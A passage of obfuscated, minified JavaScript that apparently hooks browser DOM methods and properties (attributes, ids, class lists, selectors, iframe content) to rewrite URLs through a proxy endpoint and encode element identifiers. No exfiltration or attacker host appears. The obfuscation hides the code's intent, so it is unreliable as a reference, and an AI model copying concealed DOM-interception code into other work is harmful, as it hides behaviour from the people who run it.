GZ=this[JH(0x1aa)][JH(0xf9)]();if(['id',JH(0xb64)][JH(0x4ad)](Gg))GO=GO[JH(0xc01)]('\x20')[JH(0x49b)](GV=>(0x0,w8['Bo'])(Gb,GV)?(0x0,wn['md'])(GV):GV)[JH(0xc28)]('\x20');else{if([JH(0xbc4),JH(0x8cb)][JH(0x4ad)](Gg)){if(!(0x0,w0['EW'])(GO)||!G1((0x0,w0['sH'])(GO)[JH(0xaf)])){const GV=JH(0xb00)===GZ?w0['MN'][JH(0x2d8)]:JH(0x511)===GZ?w0['MN'][JH(0x44e)]:w0['MN'][JH(0x421)];GO=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GO,'kind':GV,'baseUrl':w9['A'][JH(0x88b)](GM)[JH(0xe82)][JH(0x88b)][JH(0x3d7)](GM[JH(0xa56)]),'endpoint':w1['A'][JH(0xb1c)]});}}else{if(JH(0x12b)===Gg)GO=JH(0x15a)[JH(0x980)](rs,JH(0xb19))[JH(0x980)]((0x0,w0['Wq'])({'protectUrlContext':Gz,'url':w1['A'][JH(0xb1c)]+JH(0x8a5),'kind':w0['MN'][JH(0x44e)],'baseUrl':w9['A'][JH(0x88b)](GM)[JH(0xe82)][JH(0x88b)][JH(0x3d7)](GM[JH(0xa56)]),'endpoint':w1['A'][JH(0xb1c)]}),JH(0x795))[JH(0x980)]((0x0,rq['x'])()['id'],JH(0x78))+rU({'_window':GM,'protectUrlContext':Gz,'html':GO});else{if(JH(0x365)===Gg)GO=rK({'protectUrlContext':Gz,'srcset':GO,'endpoint':w1['A'][JH(0xb1c)],'urlFilter':GF=>(0x0,w8['pI'])(Gb,GF)});else{if(JH(0x6aa)===Gg||JH(0x3d8)===Gg)GO=JH(0xbe)+GO;else{if(JH(0xd7e)===GZ&&JH(0x92b)===Gg&&(0x0,w8['pI'])(Gb,GO)){const GF=w9['A'][JH(0x88b)](GM)[JH(0x6f2)][JH(0x1d2)](this,JH(0x625));GO=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GO,'kind':JH(0x5bb)===GF?w0['MN'][JH(0xb21)]:w0['MN'][JH(0x2d8)],'baseUrl':w9['A'][JH(0x88b)](GM)[JH(0xe82)][JH(0x88b)][JH(0x3d7)](GM[JH(0xa56)]),'endpoint':w1['A'][JH(0xb1c)]});}else JH(0xd7e)===GZ&&JH(0x625)===Gg&&(0x0,w8['Bo'])(Gb,GO)?[JH(0x5bb),JH(0x6d0),JH(0x5a1),JH(0x8dd)][JH(0x4ad)](GO)||(GO=(0x0,wn['md'])(GO)):JH(0x3fe)!==GZ||JH(0xbc4)!==Gg&&JH(0xedb)!==Gg||!(0x0,w8['pI'])(Gb,GO)?(0x0,w8['v5'])(Gb,Gg,GO)&&(GO=(0x0,wn['md'])(GO)):GO=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GO,'kind':w0['MN'][JH(0x421)],'baseUrl':w9['A'][JH(0x88b)](GM)[JH(0xe82)][JH(0x88b)][JH(0x3d7)](GM[JH(0xa56)]),'endpoint':w1['A'][JH(0xb1c)]});}}}}}return GR[JH(0x1d2)](this,Gg,GO);},function(GR,Gg){const Jz=kh,Gi=GR[Jz(0xf9)]();if(['id',Jz(0xb64)][Jz(0x4ad)](Gi)&&(0x0,w8['Bo'])(Gb,Gg))return!0x0;if([Jz(0xbc4),Jz(0x8cb),Jz(0x365)][Jz(0x4ad)](Gi)&&(0x0,w8['pI'])(Gb,Gg))return!0x0;if(Jz(0x12b)===Gi&&this instanceof HTMLIFrameElement&&GA[Jz(0x1d2)](this))return!0x0;if([Jz(0x6aa),Jz(0x3d8)][Jz(0x4ad)](Gi)&&(0x0,w8['sU'])(Gb,this))return!0x0;if((0x0,w8['yu'])(Gb,GR))return!0x0;if((0x0,w8['v5'])(Gb,GR,Gg))return!0x0;const GO=this[Jz(0x1aa)][Jz(0xf9)]();return!(Jz(0xd7e)!==GO||Jz(0x92b)!==GR||!(0x0,w8['pI'])(Gb,Gg))||!(Jz(0xd7e)!==GO||Jz(0x625)!==GR||!(0x0,w8['Bo'])(Gb,Gg))||!(Jz(0x3fe)!==GO||Jz(0xbc4)!==GR&&Jz(0xedb)!==GR||!(0x0,w8['pI'])(Gb,Gg));}),ro(GM,kh(0xa14),kh(0x3f3),function(GR){const JM=kh;(0x0,w8['yu'])(Gb,GR)&&(GR=JM(0xc5c)+(0x0,wn['md'])(GR[JM(0xbba)](0x5)[JM(0xf9)]()));let Gg=w9['A'][JM(0x88b)](GM)[JM(0x6f2)][JM(0x1d2)](this,GR);if(!Gg)return Gg;if('id'===GR&&(0x0,wn['_'])(Gg))Gg=(0x0,wn['ks'])(Gg);else{if(JM(0xb64)===GR)Gg=Gg[JM(0xc01)]('\x20')[JM(0x49b)](Gi=>(0x0,wn['_'])(Gi)?(0x0,wn['ks'])(Gi):Gi)[JM(0xc28)]('\x20');else{if(JM(0xbc4)===GR&&(0x0,w0['EW'])(Gg)||JM(0x8cb)===GR&&(0x0,w0['EW'])(Gg)){const Gi=(0x0,w0['sH'])(Gg)[JM(0xaf)];Gg=G1(Gi)?Gg:Gi;}else JM(0x365)===GR?Gg=rE(Gg):JM(0x6aa)!==GR&&JM(0x3d8)!==GR||JM(0xbeb)!=typeof Gg||!Gg[JM(0x750)](JM(0xbe))?(0x0,w8['v5'])(Gb,GR,Gg)&&(Gg=(0x0,wn['_'])(Gg)?(0x0,wn['ks'])(Gg):Gg):Gg=Gg[JM(0xbba)](0x3);}}return Gg;},function(GR){const Jb=kh,Gg=w9['A'][Jb(0x88b)](GM)[Jb(0x6f2)][Jb(0x1d2)](this,GR),Gi=(0x0,wn['_'])(Gg)?(0x0,wn['ks'])(Gg):Gg;return['id',Jb(0xb64),Jb(0xbc4),Jb(0x12b),Jb(0x365),Jb(0x8cb),Jb(0x6aa),Jb(0x3d8)][Jb(0x4ad)](GR)||(0x0,w8['yu'])(Gb,GR)||(0x0,w8['v5'])(Gb,GR,Gi);}),ro(GM,kh(0xa14),kh(0x796),function(GR){const Jo=kh;return w9['A'][Jo(0x88b)](GM)[Jo(0x510)][Jo(0x1d2)](this,(0x0,wn['md'])(GR));},GR=>(0x0,w8['Bo'])(Gb,GR)),ro(GM,kh(0xa14),kh(0x8b9),function(GR){const Jc=kh;if((0x0,w8['yu'])(Gb,GR)){const Gg=GR[Jc(0xbba)](0x5)[Jc(0xf9)]();GR=Jc(0xc5c)+(0x0,wn['md'])(Gg);}return w9['A'][Jc(0x88b)](GM)[Jc(0x5aa)][Jc(0x1d2)](this,GR);},function(GR){return(0x0,w8['yu'])(Gb,GR);}),ro(GM,kh(0xa14),kh(0x24b),function(GR){const Jt=kh;if((0x0,w8['yu'])(Gb,GR)){const Gg=GR[Jt(0xbba)](0x5)[Jt(0xf9)]();GR=Jt(0xc5c)+(0x0,wn['md'])(Gg);}return w9['A'][Jt(0x88b)](GM)[Jt(0x357)][Jt(0x1d2)](this,GR);},function(GR){return(0x0,w8['yu'])(Gb,GR);}),rA(GM,kh(0xa14),kh(0xeda),{'get':function(GR,Gg){const JA=kh;JA(0xbeb)==typeof Gg&&(0x0,w8['yu'])(Gb,Gg)&&(Gg=JA(0xc5c)+(0x0,wn['md'])(Gg[JA(0xbba)](0x5)[JA(0xf9)]()));const Gi=GR[Gg];if(!Gi)return Gi;if(JA(0x561)===Gg)return Gi;var GO;if(JA(0x5ee)==typeof Gi)return Gg===(null===(GO=GM[JA(0x8bf)])||void 0x0===GO?void 0x0:GO[JA(0x677)])?function(){const JR=JA,GZ=Gi[JR(0x1d2)](GR);return new GM[(JR(0x9fc))](GZ,{'get':function(GV,GF){const Jg=JR,GQ=GV[GF];return GQ?Jg(0x31f)===GF?function(){const Ji=Jg,Gy=GQ[Ji(0x1d2)](GV);return Gy?new Proxy(Gy,{'get':function(Gh,GT){const JO=Ji,n0=Gh[GT];return n0?JO(0xa74)===GT?new Proxy(n0,{'get':function(n1,n2){const JZ=JO,n3=n1[n2];if(!n3)return n3;if(JZ(0xa74)===n2){const n4=n1[JZ(0x60b)];if('id'===n4&&JZ(0xbeb)==typeof n3&&(0x0,wn['_'])(n3))return(0x0,wn['ks'])(n3);if(JZ(0xb64)===n4&&JZ(0xbeb)==typeof n3)return n3[JZ(0xc01)]('\x20')[JZ(0x49b)](n5=>(0x0,wn['_'])(n5)?(0x0,wn['ks'])(n5):n5)[JZ(0xc28)]('\x20');if((0x0,w8['v5'])(Gb,n4,n3))return(0x0,wn['_'])(n3)?(0x0,wn['ks'])(n3):n3;}if(JZ(0x60b)===n2&&n3[JZ(0x750)](JZ(0xc5c))){const n5=n3[JZ(0xbba)](0x5);return(0x0,wn['_'])(n5)?JZ(0xc5c)+(0x0,wn['ks'])(n5):n3;}return n3;}}):JO(0x5ee)==typeof n0?n0[JO(0xcb1)](Gh):n0:n0;}}):Gy;}:Jg(0x5ee)==typeof Gi?Gi[Jg(0xcb1)](GV):Gi:GQ;}});}:Gi[JA(0xcb1)](GR);if(JA(0xbeb)==typeof Gg){const GZ=parseInt(Gg);if(!isNaN(GZ))return(0x0,wn['_'])(Gi)?(0x0,wn['ks'])(Gi):Gi;}return new GM[(JA(0x9fc))](Gi,{'get':function(GV,GF){const JV=JA,GQ=GV[GF];if(!GQ)return GQ;if(JV(0x5ee)==typeof GQ)return GQ[JV(0xcb1)](GV);if(JV(0xa74)===GF){const Gy=GV[JV(0x60b)];if('id'===Gy&&JV(0xbeb)==typeof GQ&&(0x0,wn['_'])(GQ))return(0x0,wn['ks'])(GQ);if(JV(0xb64)===Gy&&JV(0xbeb)==typeof GQ)return GQ[JV(0xc01)]('\x20')[JV(0x49b)](Gh=>(0x0,wn['_'])(Gh)?(0x0,wn['ks'])(Gh):Gh)[JV(0xc28)]('\x20');if((0x0,w8['v5'])(Gb,Gy,GQ))return(0x0,wn['_'])(GQ)?(0x0,wn['ks'])(GQ):GQ;}if(JV(0x60b)===GF&&GQ[JV(0x750)](JV(0xc5c))){const Gh=GQ[JV(0xbba)](0x5);return JV(0xc5c)+((0x0,wn['_'])(Gh)?(0x0,wn['ks'])(Gh):Gh);}return GQ;}});}},null),ro(GM,kh(0xa14),kh(0x722),function(GR){const JF=kh;return!!GR&&(GR[JF(0x561)]>0x2710?w9['A'][JF(0x88b)](GM)[JF(0x8df)][JF(0x1d2)](this,GR):w9['A'][JF(0x88b)](GM)[JF(0x8df)][JF(0x1d2)](this,(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GR,'idFilter':Gg=>(0x0,w8['Bo'])(Gb,Gg),'attributeFilter':Gg=>(0x0,w8['yu'])(Gb,Gg)})));}),rA(GM,kh(0x99d),kh(0xe1),{'get':function(GR,Gg){const JQ=kh;if(JQ(0xbeb)!=typeof Gg)return GR[Gg];const Gi=wr(Gg),GO=GR[(0x0,w8['yu'])(Gb,JQ(0xc5c)+Gi)?(0x0,wn['md'])(Gi):Gg];return JQ(0x5ee)==typeof GO?GO[JQ(0xcb1)](GR):GO;},'set':function(GR,Gg,Gi){const Jy=kh;if(Jy(0xbeb)!=typeof Gg)return GR[Gg]=Gi,!0x0;const GO=wr(Gg);return GR[(0x0,w8['yu'])(Gb,Jy(0xc5c)+GO)?(0x0,wn['md'])(GO):Gg]=Gi,!0x0;},'ownKeys':function(GR){const Je=kh,Gg=GM[Je(0x309)][Je(0x597)](GR)[Je(0x49b)](Gi=>Je(0xbeb)==typeof Gi&&(0x0,wn['_'])(Gi)?ww((0x0,wn['ks'])(Gi)):Gi);return Gg;},'getOwnPropertyDescriptor':function(GR,Gg){const Jh=kh;if(Jh(0xbeb)==typeof Gg){const Gi=wr(Gg);Gg=(0x0,w8['yu'])(Gb,Jh(0xc5c)+Gi)?(0x0,wn['md'])(Gi):Gg;}return GM[Jh(0x309)][Jh(0x6e4)](GR,Gg);}},null),rc(GM,kh(0x32a),kh(0x60b),{'get':function(){const JT=kh;for(var GR=arguments[JT(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];let GO=w9['A'][JT(0x88b)](GM)[JT(0x186)][JT(0x88b)][JT(0x1d2)](this,...Gg);return(0x0,wn['_'])(GO)&&(GO=(0x0,wn['ks'])(GO)),GO;},'set':function(GR){const N0=kh;for(var Gg=arguments[N0(0x561)],Gi=new Array(Gg>0x1?Gg-0x1:0x0),GO=0x1;GO<Gg;GO++)Gi[GO-0x1]=arguments[GO];return w9['A'][N0(0x88b)](GM)[N0(0x186)][N0(0x158)][N0(0x1d2)](this,(0x0,wn['md'])(GR),...Gi);}},function(GR){const N1=kh;return void 0x0===GR||GR[N1(0x750)](N1(0xd09));}),ro(GM,kh(0xa14),kh(0x32f),function(GR){const N2=kh;GR=(0x0,rI['w4'])(GR);const Gg=(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GR,'idFilter':GO=>(0x0,w8['Bo'])(Gb,GO),'attributeFilter':GO=>(0x0,w8['yu'])(Gb,GO)}),Gi=w9['A'][N2(0x88b)](GM)[N2(0x735)][N2(0x1d2)](this,Gg);return GR!==Gg&&null===Gi?w9['A'][N2(0x88b)](GM)[N2(0x735)][N2(0x1d2)](this,GR):Gi;},GR=>GR),ro(GM,kh(0xa14),kh(0x978),function(GR){const N3=kh;GR=(0x0,rI['w4'])(GR);const Gg=(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GR,'idFilter':GO=>(0x0,w8['Bo'])(Gb,GO),'attributeFilter':GO=>(0x0,w8['yu'])(Gb,GO)}),Gi=w9['A'][N3(0x88b)](GM)[N3(0x46a)][N3(0x1d2)](this,Gg);return GR!==Gg&&0x0===Gi[N3(0x561)]?w9['A'][N3(0x88b)](GM)[N3(0x46a)][N3(0x1d2)](this,GR):Gi;},GR=>GR),ro(GM,kh(0x453),kh(0x32f),function(GR){const N4=kh;GR=(0x0,rI['w4'])(GR);const Gg=(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GR,'idFilter':GO=>(0x0,w8['Bo'])(Gb,GO),'attributeFilter':GO=>(0x0,w8['yu'])(Gb,GO)}),Gi=w9['A'][N4(0x88b)](GM)[N4(0x299)][N4(0x1d2)](this,Gg);return GR!==Gg&&null===Gi?w9['A'][N4(0x88b)](GM)[N4(0x299)][N4(0x1d2)](this,GR):Gi;},GR=>GR),ro(GM,kh(0x453),kh(0x978),function(GR){const N5=kh;GR=(0x0,rI['w4'])(GR);const Gg=(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GR,'idFilter':GO=>(0x0,w8['Bo'])(Gb,GO),'attributeFilter':GO=>(0x0,w8['yu'])(Gb,GO)}),Gi=w9['A'][N5(0x88b)](GM)[N5(0x26b)][N5(0x1d2)](this,Gg);return GR!==Gg&&0x0===Gi[N5(0x561)]?w9['A'][N5(0x88b)](GM)[N5(0x26b)][N5(0x1d2)](this,GR):Gi;},GR=>GR),rc(GM,kh(0xa14),'id',{'get':function(){const N6=kh;for(var GR=arguments[N6(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];const GO=w9['A'][N6(0x88b)](GM)[N6(0x5fc)][N6(0x88b)][N6(0x1d2)](this,...Gg);return(0x0,wn['_'])(GO)?(0x0,wn['ks'])(GO):GO;},'set':function(GR){const N7=kh;N7(0xbeb)!=typeof GR&&(GR=GM[N7(0x28d)](GR));for(var Gg=arguments[N7(0x561)],Gi=new Array(Gg>0x1?Gg-0x1:0x0),GO=0x1;GO<Gg;GO++)Gi[GO-0x1]=arguments[GO];return w9['A'][N7(0x88b)](GM)[N7(0x5fc)][N7(0x158)][N7(0x1d2)](this,(0x0,w8['Bo'])(Gb,GR)?(0x0,wn['md'])(GR):GR,...Gi);}}),ro(GM,kh(0xa14),kh(0x6ca),function(GR,Gg){const N8=kh;return w9['A'][N8(0x88b)](GM)[N8(0x24c)][N8(0x1d2)](this,GR,rU({'_window':GM,'protectUrlContext':Gz,'html':Gg,'idFilter':Gi=>(0x0,w8['Bo'])(Gb,Gi),'urlFilter':Gi=>(0x0,w8['pI'])(Gb,Gi),'attributeFilter':Gi=>(0x0,w8['yu'])(Gb,Gi)}));},function(GR,Gg){const N9=kh;return!(this instanceof GM[N9(0x432)]);}),ro(GM,kh(0xa14),kh(0x11d),function(GR){const Nw=kh;return w9['A'][Nw(0x88b)](GM)[Nw(0x766)][Nw(0x1d2)](this,(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GR,'idFilter':Gg=>(0x0,w8['Bo'])(Gb,Gg),'attributeFilter':Gg=>(0x0,w8['yu'])(Gb,Gg)}));}),rA(GM,kh(0xa14),kh(0x825),{'get':function(GR,Gg){const Nr=kh,Gi=GR[Gg];if(!Gi)return Gi;if(Nr(0x59e)===Gg)return function(){const NG=Nr,GO=[];for(var GZ=arguments[NG(0x561)],GV=new Array(GZ),GF=0x0;GF<GZ;GF++)GV[GF]=arguments[GF];return GV[NG(0xe71)](GQ=>{const Nn=NG;(0x0,w8['Bo'])(Gb,GQ)&&(GQ=(0x0,wn['md'])(GQ)),GO[Nn(0xc53)](GQ);}),Gi[NG(0x3d7)](GR,[...GO]);};if(Nr(0x3e8)===Gg)return function(GO){const ND=Nr;return(0x0,w8['Bo'])(Gb,GO)&&(GO=(0x0,wn['md'])(GO)),Gi[ND(0x3d7)](GR,[GO]);};if(Nr(0xe06)===Gg)return function(){const Nx=Nr;for(var GO=arguments[Nx(0x561)],GZ=new Array(GO),GV=0x0;GV<GO;GV++)GZ[GV]=arguments[GV];const GF=GZ[Nx(0x49b)](GQ=>(0x0,w8['Bo'])(Gb,GQ)?(0x0,wn['md'])(GQ):GQ);return Gi[Nx(0x3d7)](GR,[...GF]);};if(Nr(0x2f6)===Gg)return function(GO,GZ){const Nf=Nr;return(0x0,w8['Bo'])(Gb,GO)&&(GO=(0x0,wn['md'])(GO)),Gi[Nf(0x3d7)](GR,[GO,GZ]);};if(Nr(0x560)===Gg)return function(GO,GZ){const Nd=Nr;return(0x0,w8['Bo'])(Gb,GO)&&(GO=(0x0,wn['md'])(GO)),(0x0,w8['Bo'])(Gb,GZ)&&(GZ=(0x0,wn['md'])(GZ)),Gi[Nd(0x3d7)](GR,[GO,GZ]);};if(Nr(0xa74)===Gg)return Gi[Nr(0xc01)]('\x20')[Nr(0x49b)](GO=>(0x0,wn['_'])(GO)?(0x0,wn['ks'])(GO):GO)[Nr(0xc28)]('\x20');if(Gg===GM[Nr(0x8bf)][Nr(0x677)])return function(){const Nl=Nr,GO=Gi[Nl(0x1d2)](GR);return new GM[(Nl(0x9fc))](GO,{'get':function(GZ,GV){const Np=Nl,GF=GZ[GV];return GF?Np(0x31f)===GV?function(){const Ns=Np,GQ=GF[Ns(0x1d2)](GZ);return GQ?new GM[(Ns(0x9fc))](GQ,{'get':function(Gy,Gh){const Nq=Ns,GT=Gy[Gh];return GT?Nq(0xa74)===Gh?(0x0,wn['_'])(GT)?(0x0,wn['ks'])(GT):GT:Nq(0x5ee)==typeof GT?GT[Nq(0xcb1)](Gy):GT:GT;}}):GQ;}:Np(0x5ee)==typeof GF?GF[Np(0xcb1)](GZ):GF:GF;}});};if(Nr(0xbeb)==typeof Gg){const GO=parseInt(Gg);if(!isNaN(GO))return(0x0,wn['_'])(Gi)?(0x0,wn['ks'])(Gi):Gi;}return Nr(0x5ee)==typeof Gi?Gi[Nr(0xcb1)](GR):Gi;},'set':function(GR,Gg,Gi){const Nu=kh;return Nu(0xa74)===Gg&&(Gi=Gi[Nu(0xc01)]('\x20')[Nu(0x49b)](GO=>(0x0,w8['Bo'])(Gb,GO)?(0x0,wn['md'])(GO):GO)[Nu(0xc28)]('\x20')),GR[Gg]=Gi,!0x0;}},function(GR){const NB=kh;return GR&&NB(0xbeb)!=typeof GR&&(GR=GR[NB(0x50e)]()),GR=GR[NB(0xc01)]('\x20')[NB(0x49b)](Gg=>(0x0,w8['Bo'])(Gb,Gg)?(0x0,wn['md'])(Gg):Gg)[NB(0xc28)]('\x20'),w9['A'][NB(0x88b)](GM)[NB(0x6b0)][NB(0x1d2)](this,NB(0xb64),GR),GR;},()=>!0x0),rc(GM,kh(0xa14),kh(0xce6),{'get':function(){const NX=kh;for(var GR=arguments[NX(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];return w9['A'][NX(0x88b)](GM)[NX(0xd39)][NX(0x88b)][NX(0x1d2)](this,...Gg)[NX(0xc01)]('\x20')[NX(0x49b)](GO=>(0x0,wn['_'])(GO)?(0x0,wn['ks'])(GO):GO)[NX(0xc28)]('\x20');},'set':function(GR){const Na=kh,Gg=GR[Na(0xc01)]('\x20')[Na(0x49b)](GV=>(0x0,w8['Bo'])(Gb,GV)?(0x0,wn['md'])(GV):GV)[Na(0xc28)]('\x20');for(var Gi=arguments[Na(0x561)],GO=new Array(Gi>0x1?Gi-0x1:0x0),GZ=0x1;GZ<Gi;GZ++)GO[GZ-0x1]=arguments[GZ];return w9['A'][Na(0x88b)](GM)[Na(0xd39)][Na(0x158)][Na(0x1d2)](this,Gg,...GO);}}),ro(GM,kh(0x813),kh(0x8b),function(GR){const NK=kh;return w9['A'][NK(0x88b)](GM)[NK(0x6d8)][NK(0x1d2)](this,(0x0,wn['md'])(GR));},GR=>(0x0,w8['Bo'])(Gb,GR)),ro(GM,kh(0xa56),kh(0x8b),function(GR){const NE=kh;return NE(0xbeb)!=typeof GR&&(GR=GM[NE(0x28d)](GR)),w9['A'][NE(0x88b)](GM)[NE(0xb4f)][NE(0x1d2)](this,(0x0,wn['md'])(GR));},GR=>(0x0,w8['Bo'])(Gb,GR)),ro(GM,kh(0x813),kh(0x796),function(GR){const NU=kh;return w9['A'][NU(0x88b)](GM)[NU(0x274)][NU(0x1d2)](this,(0x0,wn['md'])(GR));},GR=>(0x0,w8['Bo'])(Gb,GR)),ro(GM,kh(0x813),kh(0x32f),function(GR){const NL=kh;GR=(0x0,rI['w4'])(GR);const Gg=(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GR,'idFilter':GO=>(0x0,w8['Bo'])(Gb,GO),'attributeFilter':GO=>(0x0,w8['yu'])(Gb,GO),'tagNameFilter':GO=>(0x0,w8['ts'])(Gb,GO)}),Gi=w9['A'][NL(0x88b)](GM)[NL(0x117)][NL(0x1d2)](this,Gg);return GR!==Gg&&null===Gi?w9['A'][NL(0x88b)](GM)[NL(0x117)][NL(0x1d2)](this,GR):Gi;},GR=>GR),ro(GM,kh(0x813),kh(0x978),function(GR){const NY=kh;GR=(0x0,rI['w4'])(GR);const Gg=(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GR,'idFilter':GO=>(0x0,w8['Bo'])(Gb,GO),'attributeFilter':GO=>(0x0,w8['yu'])(Gb,GO),'tagNameFilter':GO=>(0x0,w8['ts'])(Gb,GO)}),Gi=w9['A'][NY(0x88b)](GM)[NY(0x8d4)][NY(0x1d2)](this,Gg);return GR!==Gg&&0x0===Gi[NY(0x561)]?w9['A'][NY(0x88b)](GM)[NY(0x8d4)][NY(0x1d2)](this,GR):Gi;},GR=>GR),ro(GM,kh(0x813),kh(0x1b4),function(GR){const NP=kh;return(0x0,w8['ts'])(Gb,GR)&&(GR=NP(0x708)+(0x0,wn['md'])(GR)),w9['A'][NP(0x88b)](GM)[NP(0x670)][NP(0x1d2)](this,GR);}),ro(GM,kh(0x813),kh(0xb9b),function(GR){const Nm=kh;return(0x0,w8['ts'])(Gb,GR)&&(GR=Nm(0x708)+(0x0,wn['md'])(GR)),w9['A'][Nm(0x88b)](GM)[Nm(0x8ec)][Nm(0x1d2)](this,GR);}),rc(GM,kh(0x4d6),kh(0x92b),{'get':function(){const Nk=kh;for(var GR=arguments[Nk(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];let GO=w9['A'][Nk(0x88b)](GM)[Nk(0xc3d)][Nk(0x88b)][Nk(0x3d7)](this,Gg);if((0x0,w0['EW'])(GO)){const GZ=(0x0,w0['sH'])(GO)[Nk(0xaf)];GO=G1(GZ)?GO:GZ;}return GO;},'set':function(GR){const NJ=kh,Gg=w9['A'][NJ(0x88b)](GM)[NJ(0x6f2)][NJ(0x1d2)](this,NJ(0x625));(0x0,w8['pI'])(Gb,GR)&&(GR=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GR,'kind':NJ(0x5bb)===Gg?w0['MN'][NJ(0xb21)]:w0['MN'][NJ(0x2d8)],'baseUrl':w9['A'][NJ(0x88b)](GM)[NJ(0xe82)][NJ(0x88b)][NJ(0x3d7)](GM[NJ(0xa56)]),'endpoint':w1['A'][NJ(0xb1c)]}));for(var Gi=arguments[NJ(0x561)],GO=new Array(Gi>0x1?Gi-0x1:0x0),GZ=0x1;GZ<Gi;GZ++)GO[GZ-0x1]=arguments[GZ];return w9['A'][NJ(0x88b)](GM)[NJ(0xc3d)][NJ(0x158)][NJ(0x1d2)](this,GR,...GO);}}),rc(GM,kh(0x4d6),kh(0x625),{'get':function(){const NN=kh;for(var GR=arguments[NN(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];let GO=w9['A'][NN(0x88b)](GM)[NN(0x55b)][NN(0x88b)][NN(0x3d7)](this,Gg);return(0x0,wn['_'])(GO)&&(GO=(0x0,wn['ks'])(GO)),GO;},'set':function(GR){const NI=kh;[NI(0x5bb),NI(0x6d0),NI(0x5a1),NI(0x8dd)][NI(0x4ad)](GR)||GR&&(0x0,w8['Bo'])(Gb,GR)&&(GR=(0x0,wn['md'])(GR));for(var Gg=arguments[NI(0x561)],Gi=new Array(Gg>0x1?Gg-0x1:0x0),GO=0x1;GO<Gg;GO++)Gi[GO-0x1]=arguments[GO];return w9['A'][NI(0x88b)](GM)[NI(0x55b)][NI(0x158)][NI(0x1d2)](this,GR,...Gi);}}),rc(GM,kh(0x32a),kh(0x3ee),{'get':function(){const Nj=kh,GR=w9['A'][Nj(0x88b)](GM)[Nj(0x6f2)][Nj(0x1d2)](this,Nj(0xbc4));for(var Gg=arguments[Nj(0x561)],Gi=new Array(Gg),GO=0x0;GO<Gg;GO++)Gi[GO]=arguments[GO];const GZ=w9['A'][Nj(0x88b)](GM)[Nj(0xc51)][Nj(0x88b)][Nj(0x1d2)](this,...Gi);if(rg(GM,GZ,GR)){if(rC(GZ),GA[Nj(0x1d2)](this))rv(Gz,GZ);else{if(G3(Gz,GZ,Gb),!GZ[Nj(0x21d)]){const GV=rT(GZ,Gz,Gb);GV();const GF=setInterval(()=>{const NS=Nj,GQ=w9['A'][NS(0x88b)](GM)[NS(0x6f2)][NS(0x1d2)](this,NS(0xbc4));rg(GM,GZ,GQ)?GV():clearInterval(GF);},0x3e8);GZ[Nj(0x21d)]=GV;}}}return w9['A'][Nj(0x88b)](GM)[Nj(0x25c)][Nj(0x88b)][Nj(0x1d2)](this,...Gi);}}),rc(GM,kh(0x32a),kh(0xd4),{'get':function(){const NC=kh;for(var GR=arguments[NC(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];const GO=w9['A'][NC(0x88b)](GM)[NC(0xc51)][NC(0x88b)][NC(0x1d2)](this,...Gg);if(!GO)return GO;const GZ=w9['A'][NC(0x88b)](GM)[NC(0x6f2)][NC(0x1d2)](this,NC(0xbc4));if(rg(GM,GO,GZ)){if(rC(GO),GA[NC(0x1d2)](this))rv(Gz,GO);else{if(G3(Gz,GO,Gb),!GO[NC(0x21d)]){const GV=rT(GO,Gz,Gb);GV();const GF=setInterval(()=>{const Nv=NC,GQ=w9['A'][Nv(0x88b)](GM)[Nv(0x6f2)][Nv(0x1d2)](this,Nv(0xbc4));rg(GM,GO,GQ)?GV():clearInterval(GF);},0x3e8);GO[NC(0x21d)]=GV;}}}if(GZ&&(0x0,w0['EW'])(GZ)){const GQ=new URL((0x0,w0['sH'])(GZ)[NC(0xaf)]);if((NC(0x92)===GQ[NC(0xdff)]||NC(0x15c)===GQ[NC(0xdff)])&&GQ[NC(0x156)][NC(0x4ad)](NC(0x454))||NC(0x9af)===GQ[NC(0xdff)]&&GQ[NC(0x156)][NC(0x4ad)](NC(0x13a))||NC(0x3ff)===GQ[NC(0xdff)]&&'/'===GQ[NC(0x156)])return rJ[NC(0x88b)](GM,GO);}return GO;}}),rc(GM,kh(0xa64),kh(0x5cf),{'get':function(){const NW=kh;for(var GR=arguments[NW(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];const GO=w9['A'][NW(0x88b)](GM)[NW(0x14d)][NW(0x88b)][NW(0x1d2)](this,...Gg),GZ=w9['A'][NW(0x88b)](GM)[NW(0x498)][NW(0x88b)][NW(0x1d2)](this);if(NW(0xbeb)==typeof GZ&&GZ[NW(0x4ad)](NW(0xddd)))try{const GV=JSON[NW(0xd88)](GZ);if(NW(0x2da)===GV[NW(0x4c9)]&&NW(0xb89)===GV[NW(0x7ed)])return GO;}catch(GF){}return NW(0xcdf)==typeof GZ&&GZ[NW(0xd7b)]||w1['A'][NW(0xb1c)]!==w9['A'][NW(0x88b)](GM)[NW(0x2d6)][NW(0x88b)][NW(0x1d2)](this)||(GQ=>!(NW(0xbeb)!=typeof GQ||!GQ[NW(0x750)](NW(0x193))))(GZ)?GO:rJ[NW(0x88b)](GM,GO);}}),rc(GM,kh(0x32a),kh(0x12b),{'get':function(){const NH=kh;for(var GR=arguments[NH(0x561)],Gg=new Array(GR),Gi=0x0;Gi<GR;Gi++)Gg[Gi]=arguments[Gi];return w9['A'][NH(0x88b)](GM)[NH(0xa67)][NH(0x88b)][NH(0x1d2)](this,...Gg);},'set':function(GR){const Nz=kh;if(!GR)return 